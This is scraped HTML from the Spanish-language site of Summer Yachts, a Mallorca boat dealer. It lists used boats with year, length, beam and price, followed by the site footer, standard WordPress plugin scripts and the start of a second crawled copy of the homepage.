style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">3.7</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">20000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1856 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1856">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/protender/" aria-label="Protender"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-533x400.jpg 533w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/protender/">Protender</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">2.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">2000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2777 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2777">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/" aria-label="Primatist Abbate G46"><img loading="lazy" decoding="async" width="1024" height="605" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016-600x354.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/">Primatist Abbate G46</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2008</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">14.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.47</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">215.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2797 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2797">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/" aria-label="Merry Fisher 895"><img loading="lazy" decoding="async" width="1140" height="1140" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-600x600.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-300x300.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-400x400.jpg 400w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/">Merry Fisher 895</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2017</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">155.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.summer-yachts.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.summer-yachts.com&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:&quot;1&quot;,&quot;items_layout&quot;:&quot;831&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:13,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;barcos&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[13],&quot;posts_per_page&quot;:&quot;24&quot;},&quot;orderby_query_args&quot;:{&quot;meta_query&quot;:{&quot;_orderby_custom_&quot;:{&quot;relation&quot;:&quot;OR&quot;,&quot;0&quot;:{&quot;compare&quot;:&quot;EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;},&quot;1&quot;:{&quot;compare&quot;:&quot;NOT EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;}}},&quot;orderby&quot;:&quot;Precio&quot;,&quot;order&quot;:&quot;DESC&quot;},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;barcos&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:true,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:4},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true},&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true}}}'></div>
	</div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_3" href="/brokerage"><span class="w-btn-label">Todos los barcos de ocasión</span></a></div></div></div></div><div class="w-separator size_medium"></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_58779a32 align_none"><div class="w-image-h"><img src="https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg" class="attachment-full size-full" alt="Logo Summer Yachts" decoding="async" loading="lazy" /></div></div><div class="ult-spacer spacer-665a83f1170ba" data-id="665a83f1170ba" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="w-socials color_text shape_rounded style_default hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="https://www.youtube.com/channel/UCo6oukVfZE0BQJOI11DPvQw" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><strong>Summer Yachts S.L.</strong></p>
<p>Passeig Cap Des Toi 13<br />
07680 Porto Cristo<br />
Mallorca, Illes Balears</p>
<p>+34 971 821 483<br />
<a href="mailto:comercial@summer-yachts.com">comercial@summer-yachts.com</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><a href="https://www.summer-yachts.com/es/aviso-legal/">Aviso legal</a><br />
<a href="/privacy-policy" target="_blank" rel="noopener">Política de privacidad</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-cookies/">Política de cookies</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-privacidad-redes-sociales/">Política de privacidad Redes Sociales</a></p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba"><span></span></a>	<a id="w-header-show" class="w-header-show" aria-label="Menú" href="javascript:void(0);"><span>Menú</span></a>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.summer-yachts.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":false,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":18};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CExo+2:500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.summer-yachts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script>
<script src="https://www.summer-yachts.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.5.1" id="us-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi7;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider71"] = {once: RS_MODULES.modules["revslider71"]!==undefined ? RS_MODULES.modules["revslider71"].once : undefined, init:function() {
			window.revapi7 = window.revapi7===undefined || window.revapi7===null || window.revapi7.length===0  ? document.getElementById("rev_slider_7_1") : window.revapi7;
			if(window.revapi7 === null || window.revapi7 === undefined || window.revapi7.length==0) { window.revapi7initTry = window.revapi7initTry ===undefined ? 0 : window.revapi7initTry+1; if (window.revapi7initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider71"].init()}); return;}
			window.revapi7 = jQuery(window.revapi7);
			if(window.revapi7.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_7_1"); return;}
			revapi7.revolutionInit({
					revapi:"revapi7",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"680,480,480,700",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"680,480,480,700",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div class="l-cookie pos_bottom"><div class="l-cookie-message">Este sitio web utiliza cookies para mejorar la experiencia de navegación. Si continúas navegando entendemos que estás de acuerdo. <a class="privacy-policy-link" href="https://www.summer-yachts.com/es/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div><a class="w-btn us-btn-style_1 " id="us-set-cookie" href="javascript:void(0);"><span>Ok</span></a></div></body>
</html>

<!-- Dynamic page generated in 2.643 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-06-01 03:14:09 -->


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.summer-yachts.com/?wordfence_syncAttackData=1717208048.5338
body_size: 23933
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.summer-yachts.com/es/" hreflang="es" />
<link rel="alternate" href="https://www.summer-yachts.com/en/" hreflang="en" />
<link rel="alternate" href="https://www.summer-yachts.com/de/" hreflang="de" />
<link rel="alternate" href="https://www.summer-yachts.com/" hreflang="x-default" />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summer Yachts - Distribuidor Itama en Mallorca</title>
	<meta name="description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<link rel="canonical" href="https://www.summer-yachts.com/es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca" />
	<meta property="og:description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<meta property="og:url" content="https://www.summer-yachts.com/es/" />
